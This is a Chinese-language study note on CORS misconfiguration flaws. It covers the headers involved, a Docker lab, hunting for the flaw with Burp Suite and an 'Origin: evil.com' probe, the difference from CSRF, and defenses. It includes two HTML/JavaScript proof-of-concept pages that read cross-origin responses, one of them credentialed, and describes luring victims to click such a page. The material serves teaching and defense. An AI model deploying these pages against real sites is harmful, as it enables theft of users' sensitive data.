声明:本篇文章仅代表本人在学习过程中的笔记记录,用于学习交流,不得用于其他用途。
(图片来源于安全客。)
一、cors
1、什么是cors
CORS(Cross-Origin Resource Sharing)跨源资源共享,是HTML5的一个新特性,其思想是使用自定义的HTTP头部让浏览器与服务器进行沟通,它允许浏览器向跨域服务器发出XMLHttpRequest请求,从而克服AJAX只能同源使用的限制。
(==PS:真可爱。==)
CORS的基本原理是,第三方网站服务器生成访问控制策略,指定用户浏览器放宽 SOP 的限制,实现与指定的目标网站共享数据
2、cors跨域漏洞
CORS跨域漏洞的本质是服务器配置不当,即Access-Control-Allow-Origin取自请求头Origin字段,Access-Control-Allow-Credentials设置为true。导致攻击者可以构造恶意的脚本 , 诱导用户点击获取用户敏感数据
(==PS:大部分漏洞的出现都是服务器配置不当。==)
这里要注意的是,我们也可以测试下带有Access-Control-Allow-Origin: * 字段的网站是否有CORS漏洞,但是如果是如下组合,则没有漏洞,因为浏览器已经会阻止如下的配置。
Access-Control-Allow-Origin: *
Access-Control-Allow-Credentials: true(==PS:如果有上面两行,则不存在该漏洞。==)
CORS中关键的几个响应头字段如下:
- Access-Control-Allow-Origin:指定哪些外域可以访问本域资源;
- Access-Control-Allow-Credentials:指定浏览器是否将使用请求发送Cookie。仅当设置为true时,才会发送Cookie;默认是false
- Access-Control-Allow-Methods:指定可以使用哪些HTTP请求方法(GET、POST、PUT、DELETE等)来访问资源;
- Access-Control-Allow-Headers:指定可以在请求报文中添加的HTTP头字段;
- Access-Control-Max-Age:指定超时时间;
下面以一个具体的示例 , 学习cors跨域漏洞
靶场项目
git clone https://github.com/tangxiaofeng7/SecExample.git
cd SecExample
docker-compose up -d靶场地址
自行搭建。

可以很明显的看到个人的敏感信息 , 接下来抓包探测是否存在cors

漏洞探测

从响应包中可以看到存在cors跨域漏洞
漏洞利用
利用脚本
<html>
<head>
<script type="text/javascript">
// 当前窗口加载完毕,执行cors函数
window.onload = function cors() {
// 初始化一个xhttp变量
var xhttp = new XMLHttpRequest();
xhttp.onreadystatechange = function () {
if (this.readyState == 4 && this.status == 200) {
document.getElementById("demo").innerHTML = alert(
this.responseText
);
}
};
xhttp.open("GET", "http://192.168.23.132:8080/cors1", true); // 只需要修改存在cors的url即可
xhttp.withCredentials = false;
xhttp.send();
};
</script>
</head>
<body>
<textarea id="demo"></textarea>
</body>

</html>将我们的利用脚本放在web服务上 , 然后把整个url发给受害者 , 诱惑他点击url
我们假装受害者访问url
http://192.168.1.159/1.html
(==PS:整体来说,这个漏洞也是获取敏感信息的,如果没有敏感信息,即使存在也没什么用。==)
3、cors漏洞危害
攻击者构造恶意的html页面,利用链接诱导受害者进行点击,从而获取到受害者的敏感信息
相比之下,CORS较JSONP更为复杂,JSONP只能用于获取资源(即只读,类似于GET请求),而CORS支持所有
类型的HTTP请求,功能完善
4、cors挖掘思路
CORS的漏洞主要看当我们发起的请求中带有Origin头部字段时,服务器的返回包带有CORS的相关字段并且允许Origin的域访问。

一般测试WEB漏洞都会用上BurpSuite,而BurpSuite可以实现帮助我们检测这个漏洞。
首先是自动在HTTP请求包中加上Origin的头部字段,打开BurpSuite,选择Proxy模块中的Options选项,找到Match and Replace这一栏,勾选Request header 将空替换为Origin:foo.example.org的Enable框。

然后我们就可以开始去访问我们认为有漏洞的网站,访问足够多后在BurpSuite的Proxy模块下的HTTP history来筛选带有CORS头部的值。
我们的条件可以是如下:
Access-Control-Allow-Origin: *
Access-Control-Allow-Origin: foo.example.org
Access-Control-Allow-Credentials: true案例介绍

在请求包加上Origin:evil.com 如果返回的Access-Control-Allow-Origin含有evil.com那么就说明存在cors

(==PS:首先是将理论转换为自己的知识,然后再运用到实际当中。==)
构造poc
<html>
<body onload="cors()">
</div>
<script>
function cors() {
var xhr = new XMLHttpRequest();
payload = '1=1';
xhr.onreadystatechange = function() {
if (this.readyState == 4 && this.status == 200) {
document.getElementById("demo").innerHTML = alert(this.responseText);
}
};
xhr.open("POST","https://xxxxxx", true);
xhr.withCredentials = true;
xhr.setRequestHeader("Content-type","application/x-www-form-urlencoded");
xhr.send(payload);
}
</script>
</body>
</html>

(==PS:这一块似乎是示例演示。==)
5、cors和csrf的区别
==一般有CORS漏洞的地方都有CSRF。==
CSRF一般使用form表单提交请求,而浏览器是不会对form表单进行同源拦截的,因为这是无响应的请求,浏览器认为无响应请求是安全的。
浏览器的同源策略的本质是:一个域名的JS,在未经允许的情况下是不得读取另一个域名的内容,但浏览器并不阻止向另一个域名发送请求。
相同点:都需要第三方网站;都需要借助 Ajax的异步加载过程;一般都需要用户登录目标站点;
不同点:一般CORS漏洞用于读取受害者的敏感信息,获取请求响应的内容;而CSRF则是诱使受害者点击提交表单来进行某些敏感操作,不用获取请求响应内容。6、防御方案
- 不要配置"Access-Control-Allow-Origin" 为通配符 "*" ,而且更重要的是,要严格效验来自请求数据包中的"Origin" 的值,当收到跨域请求的时候,要检查"Origin" 的值是否是一个可信的源,还要检查是否为 null
- 避免使用"Access-Control-Allow-Credentials: true" ;
- 减少 Access-Control- Allow-Methods 所允许的方法 ;
- 若非必需则不开启CORS。

 京公网安备11010802044340号
京公网安备11010802044340号